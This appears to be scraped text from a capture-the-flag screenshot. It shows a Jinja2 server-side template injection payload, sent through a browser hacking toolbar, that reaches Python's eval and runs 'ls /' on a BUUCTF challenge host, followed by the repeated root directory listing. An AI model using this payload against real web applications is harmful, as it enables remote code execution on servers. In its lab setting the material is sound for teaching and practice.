 P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://72ed6887-d4ef-42da-9c45-4f5bf3b0c751.node3.buuoj.cn/qaq?name={% for s in ().__class__.__mro__[1].__subclasses__() %}{% if '__builtins__' in s.__init__.__globals__ %}{{
s.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls /').read()")}}<hr>{% endif %}{% endfor %}